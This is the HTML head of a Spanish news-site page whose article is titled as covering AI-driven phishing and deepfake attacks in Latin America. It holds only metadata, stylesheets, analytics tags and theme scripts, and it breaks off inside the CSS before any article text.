

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.todoenunclick.com/aumento-exponencial-como-la-inteligencia-artificial-impulsa-ataques-de-phishing-y-deepfakes-en-america-latina/
body_size: 28104
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
<title>Aumento exponencial: Cómo la inteligencia artificial impulsa ataques de phishing y deepfakes en América Latina</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.todoenunclick.com/xmlrpc.php" />
<script type="text/javascript">
/* <![CDATA[ */
window.koko_analytics = {"url":"https:\/\/www.todoenunclick.com\/wp-admin\/admin-ajax.php?action=koko_analytics_collect","site_url":"https:\/\/www.todoenunclick.com","post_id":95922,"path":"\/aumento-exponencial-como-la-inteligencia-artificial-impulsa-ataques-de-phishing-y-deepfakes-en-america-latina\/","method":"cookie","use_cookie":true};
/* ]]> */
</script>
<link rel="icon" type="image/png" href="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-favicon.png"><link rel="canonical" href="https://www.todoenunclick.com/aumento-exponencial-como-la-inteligencia-artificial-impulsa-ataques-de-phishing-y-deepfakes-en-america-latina/" />
<meta name="description" content="La Inteligencia Artificial (IA) ya no es un tema del futuro, es parte de la vida cotidiana de todos los internautas que conviven con ella al desbloquear sus…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="es_ES" />
<meta property="og:site_name" content="Todo en un click" />
<meta property="og:title" content="Aumento exponencial: Cómo la inteligencia artificial impulsa ataques de phishing y deepfakes en América Latina" />
<meta property="og:description" content="La Inteligencia Artificial (IA) ya no es un tema del futuro, es parte de la vida cotidiana de todos los internautas que conviven con ella al desbloquear sus dispositivos con reconocimiento facial…" />
<meta property="og:url" content="https://www.todoenunclick.com/aumento-exponencial-como-la-inteligencia-artificial-impulsa-ataques-de-phishing-y-deepfakes-en-america-latina/" />
<meta property="og:image" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/11/IA.jpg?fit=950%2C633&amp;ssl=1" />
<meta property="og:image:width" content="950" />
<meta property="og:image:height" content="633" />
<meta property="og:image:alt" content="Aumento exponencial: Cómo la inteligencia artificial impulsa ataques de phishing y deepfakes en América Latina" />
<meta property="article:published_time" content="2023-11-24T17:24:32+00:00" />
<meta property="article:modified_time" content="2023-11-24T17:26:48+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Aumento exponencial: Cómo la inteligencia artificial impulsa ataques de phishing y deepfakes en América Latina" />
<meta name="twitter:description" content="La Inteligencia Artificial (IA) ya no es un tema del futuro, es parte de la vida cotidiana de todos los internautas que conviven con ella al desbloquear sus dispositivos con reconocimiento facial…" />
<meta name="twitter:image" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/11/IA.jpg?fit=950%2C633&amp;ssl=1" />
<meta name="twitter:image:alt" content="Aumento exponencial: Cómo la inteligencia artificial impulsa ataques de phishing y deepfakes en América Latina" />
<meta name="google-site-verification" content="iYklKzD82vLtywI1-dIzYbS5My9fWjFN-hq8jDGALVE" />
<meta name="msvalidate.01" content="0E74BBDA769F15C296C5ADD898715516" />
<meta name="yandex-verification" content="5f2d0eb622a36288" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.todoenunclick.com/#/schema/WebSite","url":"https://www.todoenunclick.com/","name":"Todo en un click","description":"Magazine Digital de Noticias","inLanguage":"es","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.todoenunclick.com/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://www.todoenunclick.com/#/schema/Organization","name":"Todo en un click","url":"https://www.todoenunclick.com/"}},{"@type":"WebPage","@id":"https://www.todoenunclick.com/aumento-exponencial-como-la-inteligencia-artificial-impulsa-ataques-de-phishing-y-deepfakes-en-america-latina/","url":"https://www.todoenunclick.com/aumento-exponencial-como-la-inteligencia-artificial-impulsa-ataques-de-phishing-y-deepfakes-en-america-latina/","name":"Aumento exponencial: Cómo la inteligencia artificial impulsa ataques de phishing y deepfakes en América Latina","description":"La Inteligencia Artificial (IA) ya no es un tema del futuro, es parte de la vida cotidiana de todos los internautas que conviven con ella al desbloquear sus…","inLanguage":"es","isPartOf":{"@id":"https://www.todoenunclick.com/#/schema/WebSite"},"potentialAction":{"@type":"ReadAction","target":"https://www.todoenunclick.com/aumento-exponencial-como-la-inteligencia-artificial-impulsa-ataques-de-phishing-y-deepfakes-en-america-latina/"},"datePublished":"2023-11-24T17:24:32+00:00","dateModified":"2023-11-24T17:26:48+00:00","author":{"@type":"Person","@id":"https://www.todoenunclick.com/#/schema/Person/4edcef667375a0f7eba01056077f57b8","name":"gabybiondi"}}]}</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Todo en un click &raquo; Feed" href="https://www.todoenunclick.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.todoenunclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todoenunclick.com%2Faumento-exponencial-como-la-inteligencia-artificial-impulsa-ataques-de-phishing-y-deepfakes-en-america-latina%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.todoenunclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todoenunclick.com%2Faumento-exponencial-como-la-inteligencia-artificial-impulsa-ataques-de-phishing-y-deepfakes-en-america-latina%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='wptelegram_widget-public-0-css' href='https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/public-DEib7km8.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/9hndvmcc/e4x3i.css" media="all"/>
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='wptelegram_widget-blocks-0-css' href='https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/blocks-C9ogPNk6.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/d65u0mzv/e4x3i.css" media="all"/>
<style id='wptelegram_widget-blocks-0-inline-css' type='text/css'>
:root {--wptelegram-widget-join-link-bg-color: #389ce9;--wptelegram-widget-join-link-color: #fff}
/*# sourceURL=wptelegram_widget-blocks-0-inline-css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/7zn147wm/e4x3i.css" media="all"/>
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='https://www.todoenunclick.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/jpdfv1zo/e4x3i.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
/* custom css - generated by TagDiv Composer */
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
/*# sourceURL=td-theme-inline-css */
</style>
<!-- <link rel='stylesheet' id='td-theme-child-css' href='https://www.todoenunclick.com/wp-content/themes/Newsmag-child/style.css?ver=5.4.3.4c' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-font-awesome-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/font-awesome.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-directory-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-directory/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-paidlistings-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-paidlistings/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-googlemaps-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-googlemaps/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/6xg9pwlw/e4x3i.css" media="all"/>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-233CM6SCYQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.todoenunclick.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-233CM6SCYQ");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.todoenunclick.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.todoenunclick.com/wp-json/wp/v2/posts/95922" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.todoenunclick.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-header-js">
var tdBlocksArray = []; //here we store all the items for the current page
// td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
( function () {
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.todoenunclick.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.todoenunclick.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ff6600";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="82038f1175";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
/* custom css - generated by TagDiv Composer */
.td-module-exclusive .td-module-title a:before {
content: 'EXCLUSIVO';
}
.td-header-border:before,
.td-trending-now-title,
.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
.td-post-category:hover,
.td-header-style-2 .td-header-sp-logo,
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_calendar tfoot a:hover,
.td-footer-container .widget_search .wpb_button:hover,
.td-scroll-up-visible,
.dropcap,
.td-category a,
input[type="submit"]:hover,
.td-post-small-box a:hover,
.td-404-sub-sub-title a:hover,
.td-rating-bar-wrap div,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_smart_list_3 .td-sml3-top-controls i:hover,
.td_smart_list_3 .td-sml3-bottom-controls i:hover,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.td-read-more a:hover,
.td-login-wrap .btn,
.td_display_err,
.td-header-style-6 .td-top-menu-full,
#bbpress-forums button:hover,
#bbpress-forums .bbp-pagination .current,
.bbp_widget_login .button:hover,
.header-search-wrap .td-drop-down-search .btn:hover,
.td-post-text-content .more-link-wrap:hover a,
#buddypress div.item-list-tabs ul li > a span,
#buddypress div.item-list-tabs ul li > a:hover span,
#buddypress input[type=submit]:hover,
#buddypress a.button:hover span,
#buddypress div.item-list-tabs ul li.selected a span,
#buddypress div.item-list-tabs ul li.current a span,
#buddypress input[type=submit]:focus,
